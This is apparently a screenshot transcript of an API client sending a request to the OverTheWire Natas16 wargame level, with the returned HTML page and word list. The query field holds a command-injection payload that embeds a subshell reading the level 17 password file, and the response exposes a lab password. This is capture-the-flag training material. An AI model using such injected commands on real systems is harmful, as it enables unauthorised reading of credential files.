 GET http://natas16.natas.labs.overthewire.org?needle=a$(grep ^a /etc/natas_webpass/natas17)
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
needle a$(grep ^a /etc/natas_webpass/natas17)
Key Value
Body Cookies Headers (8) Test Results
Pretty Raw Preview Visualize HTML
12 <script>
13 var wechallinfo = { "level": "natas16", "pass": "TRD7iZrd5gATjj9PkPEuaOlfEjHqj32V" };
14 </script>
15 </head>
16
17 <body>
18 <h1>natas16</h1>
19 <div id="content">
20
21 For security reasons, we now filter even more on certain characters<br/><br/>
22 <form>
23 Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br>
24 </form>
25
26
27 Output:
28 <pre>
29 African
30 Africans
31 Allah
32 Allah's
33 American
34 Americanism